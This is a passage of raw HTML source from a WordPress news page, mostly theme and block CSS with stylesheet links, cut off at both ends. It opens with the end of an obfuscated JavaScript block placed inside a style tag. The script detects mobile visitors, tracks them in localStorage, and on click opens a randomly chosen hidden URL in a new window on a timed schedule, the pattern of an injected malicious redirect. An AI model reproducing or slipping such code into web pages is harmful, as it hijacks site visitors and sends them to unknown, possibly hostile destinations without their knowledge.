)|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![])}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0)})},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])]},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889)},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef)},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d])};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)))}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae)}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae)}document[_0x365b[0x23]](_0x365b[0x22],_0x978889)}());/*]]>*/</style><style>/*<![CDATA[*/a:hover,a.light:hover,.theme-heading .text::before,.theme-heading .text::after,#top-bar-content >a:hover,#top-bar-social li.oceanwp-email a:hover,#site-navigation-wrap .dropdown-menu >li >a:hover,#site-header.medium-header #medium-searchform button:hover,.oceanwp-mobile-menu-icon a:hover,.blog-entry.post .blog-entry-header .entry-title a:hover,.blog-entry.post .blog-entry-readmore a:hover,.blog-entry.thumbnail-entry .blog-entry-category a,ul.meta li a:hover,.dropcap,.single nav.post-navigation .nav-links .title,body .related-post-title a:hover,body #wp-calendar caption,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .custom-links-widget .oceanwp-custom-links li a:hover,body .custom-links-widget .oceanwp-custom-links li a:hover:before,body .posts-thumbnails-widget li a:hover,body .social-widget li.oceanwp-email a:hover,.comment-author .comment-meta .comment-reply-link,#respond #cancel-comment-reply-link:hover,#footer-widgets .footer-box a:hover,#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover,.sidr a:hover,.sidr-class-dropdown-toggle:hover,.sidr-class-menu-item-has-children.active>a,.sidr-class-menu-item-has-children.active>a>.sidr-class-dropdown-toggle,input[type=checkbox]:checked:before{color:#007cdc}.single nav.post-navigation .nav-links .title .owp-icon use,.blog-entry.post .blog-entry-readmore a:hover .owp-icon use,body .contact-info-widget.default .owp-icon use,body .contact-info-widget.big-icons .owp-icon
use{stroke:#007cdc}input[type="button"],input[type="reset"],input[type="submit"],button[type="submit"],.button,#site-navigation-wrap .dropdown-menu >li.btn >a >span,.thumbnail:hover i,.post-quote-content,.omw-modal .omw-close-modal,body .contact-info-widget.big-icons li:hover i,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{background-color:#007cdc}.thumbnail:hover .link-post-svg-icon{background-color:#007cdc}body .contact-info-widget.big-icons li:hover .owp-icon{background-color:#007cdc}.widget-title{border-color:#007cdc}blockquote{border-color:#007cdc}#searchform-dropdown{border-color:#007cdc}.dropdown-menu .sub-menu{border-color:#007cdc}.blog-entry.large-entry .blog-entry-readmore a:hover{border-color:#007cdc}.oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#007cdc}.social-widget li.oceanwp-email a:hover{border-color:#007cdc}#respond #cancel-comment-reply-link:hover{border-color:#007cdc}body .contact-info-widget.big-icons li:hover
i{border-color:#007cdc}#footer-widgets .oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#007cdc}blockquote,.wp-block-quote{border-left-color:#007cdc}body .contact-info-widget.big-icons li:hover .owp-icon{border-color:#007cdc}input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,button[type="submit"]:hover,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,button[type="submit"]:focus,.button:hover,.button:focus,#site-navigation-wrap .dropdown-menu >li.btn >a:hover >span,.post-quote-author,.omw-modal .omw-close-modal:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover{background-color:#222}a:hover{color:#007cdc}a:hover .owp-icon
use{stroke:#007cdc}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{color:#fff}.site-breadcrumbs a,.background-image-page-header .site-breadcrumbs
a{color:#8c8c8c}.site-breadcrumbs a .owp-icon use,.background-image-page-header .site-breadcrumbs a .owp-icon
use{stroke:#8c8c8c}.site-breadcrumbs a:hover,.background-image-page-header .site-breadcrumbs a:hover{color:#007cdc}.site-breadcrumbs a:hover .owp-icon use,.background-image-page-header .site-breadcrumbs a:hover .owp-icon
use{stroke:#007cdc}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{border-radius:2px}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form
textarea{border-radius:2px}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.select2-container .select2-choice,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{border-color:#eee}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form
textarea{border-color:#eee}form input[type="text"]:focus,form input[type="password"]:focus,form input[type="email"]:focus,form input[type="tel"]:focus,form input[type="url"]:focus,form input[type="search"]:focus,form textarea:focus,.select2-drop-active,.select2-dropdown-open.select2-drop-above .select2-choice,.select2-dropdown-open.select2-drop-above .select2-choices,.select2-drop.select2-drop-above.select2-drop-active,.select2-container-active .select2-choice,.select2-container-active .select2-choices{border-color:#ddd}body div.wpforms-container-full .wpforms-form input:focus,body div.wpforms-container-full .wpforms-form textarea:focus,body div.wpforms-container-full .wpforms-form select:focus{border-color:#ddd}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{background-color:#f9f9f9}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form
textarea{background-color:#f9f9f9}#site-logo #site-logo-inner,.oceanwp-social-menu .social-menu-inner,#site-header.full_screen-header .menu-bar-inner,.after-header-content .after-header-content-inner{height:110px}#site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a,.mobile-menu-close,.after-header-content-inner>a{line-height:110px}#site-header,.has-transparent-header .is-sticky #site-header,.has-vh-transparent .is-sticky #site-header.vertical-header,#searchform-header-replace{background-color:#0a0a0a}#site-header.transparent-header{background-color:rgba(0,0,0,0)}#site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a
img{max-width:210px}#site-header #site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a
img{max-height:70px}.effect-one #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-three #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-five #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-five #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-nine #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-nine #site-navigation-wrap .dropdown-menu>li>a.menu-link>span:after{background-color:#007cdc}.effect-four #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-four #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-seven #site-navigation-wrap .dropdown-menu >li >a.menu-link:hover >span:after,.effect-seven #site-navigation-wrap .dropdown-menu>li.sfHover>a.menu-link>span:after{color:#007cdc}.effect-seven #site-navigation-wrap .dropdown-menu >li >a.menu-link:hover >span:after,.effect-seven #site-navigation-wrap .dropdown-menu>li.sfHover>a.menu-link>span:after{text-shadow:10px 0 #007cdc,-10px 0 #007cdc}#site-navigation-wrap .dropdown-menu>li>a{padding:0
10px}#site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a,#searchform-header-replace-close{color:#fff}#site-navigation-wrap .dropdown-menu >li >a .owp-icon use,.oceanwp-mobile-menu-icon a .owp-icon use,#searchform-header-replace-close .owp-icon
use{stroke:#fff}#site-navigation-wrap .dropdown-menu >li >a:hover,.oceanwp-mobile-menu-icon a:hover,#searchform-header-replace-close:hover{color:#007cdc}#site-navigation-wrap .dropdown-menu >li >a:hover .owp-icon use,.oceanwp-mobile-menu-icon a:hover .owp-icon use,#searchform-header-replace-close:hover .owp-icon
use{stroke:#007cdc}.dropdown-menu .sub-menu,#searchform-dropdown,.current-shop-items-dropdown{border-color:#007cdc}.mobile-menu .hamburger-inner,.mobile-menu .hamburger-inner::before,.mobile-menu .hamburger-inner::after{background-color:#fff}#top-bar-wrap,.oceanwp-top-bar-sticky{background-color:#000}#top-bar-wrap{border-color:rgba(241,241,241,0)}#top-bar-wrap,#top-bar-content
strong{color:#fff}#top-bar-content a,#top-bar-social-alt
a{color:#fff}#top-bar-content a:hover,#top-bar-social-alt a:hover{color:#f8bd0a}#top-bar-social li
a{color:#fff}#top-bar-social li a .owp-icon
use{stroke:#fff}#top-bar-social li a:hover{color:#004770!important}#top-bar-social li a:hover .owp-icon
use{stroke:#004770!important}#footer-widgets{padding:0}#footer-callout-wrap{padding:0}#footer-callout-wrap{background-color:#4f4f4f}@media (max-width:480px){.portfolio-entries .portfolio-filters
li{width:100%}}.portfolio-entries .portfolio-entry-thumbnail
.overlay{background-color:rgba(0,0,0,0.4)}.portfolio-entries .portfolio-entry-thumbnail .portfolio-overlay-icons li
a{border-color:rgba(255,255,255,0.4)}#side-panel-wrap #side-panel-content{padding:20px
30px 30px 30px}.page-header{background-color:#000}body{font-family:Roboto;font-size:15px}#site-logo a.site-logo-text{font-family:Rouge Script;font-weight:400;font-size:35px}#top-bar-content,#top-bar-social-alt{font-size:13px;letter-spacing:.4px}#site-navigation-wrap .dropdown-menu >li >a,#site-header.full_screen-header .fs-dropdown-menu >li >a,#site-header.top-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.center-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.medium-header #site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon
a{font-weight:500;font-size:12px;letter-spacing:1px;text-transform:uppercase}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{font-size:26px;letter-spacing:2px;text-transform:uppercase}.blog-entry.post .blog-entry-header .entry-title
a{font-weight:400}.single-post .entry-title{font-weight:400}#footer-bottom
#copyright{font-family:Josefin Sans;letter-spacing:1px;text-transform:uppercase}/*]]>*/</style><link
rel=stylesheet id=wp-block-calendar-css href='https://www.agevoluzione.com/wp-includes/blocks/calendar/style.min.css?ver=6.9' media=all><style id=wp-block-search-inline-css>.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button
svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px
solid #ccc;padding:6px
10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px
solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px
solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0
4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px
8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}</style><style id=wp-block-search-theme-inline-css>.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px
solid #ccc;padding:.375em .625em}</style><style id=wp-block-paragraph-inline-css>.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter {float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter {float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}</style><link
rel=stylesheet id=wp-block-separator-css href='https://www.agevoluzione.com/wp-includes/blocks/separator/style.min.css?ver=6.9' media=all><link
rel=stylesheet id=wp-block-separator-theme-css href='https://www.agevoluzione.com/wp-includes/blocks/separator/theme.min.css?ver=6.9' media=all><style id=global-styles-inline-css>/*<![CDATA[*/:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0, 0, 0)}:where(.is-layout-flex){gap:0.5em}:where(.is-layout-grid){gap:0.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}/*]]>*/</style><link
rel=stylesheet id=rs-plugin-settings-css href='https://www.agevoluzione.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.6' media=all><style id=rs-plugin-settings-inline-css>#rs-demo-id{}</style></head><body
class="wp-singular post-template-default single single-post postid-5104 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-oceanwp oceanwp-theme dropdown-mobile has-transparent-header no-header-border default-breakpoint has-sidebar content-right-sidebar post-in-category-news has-topbar has-breadcrumbs has-blog-grid has-fixed-footer osp-right osp-no-breakpoint elementor-default elementor-kit-2011 elementor-page elementor-page-5104" itemscope=itemscope itemtype=https://schema.org/Article><div
id=outer-wrap class="site clr"><a
class="skip-link screen-reader-text" href=#main>Skip to content</a><div
id=wrap class=clr><div
id=top-bar-wrap class="clr hide-mobile"><div
id=top-bar class="clr container"><div
id=top-bar-inner class=clr><div
id=top-bar-content class="clr has-content top-bar-left">
<span
class=topbar-content><i
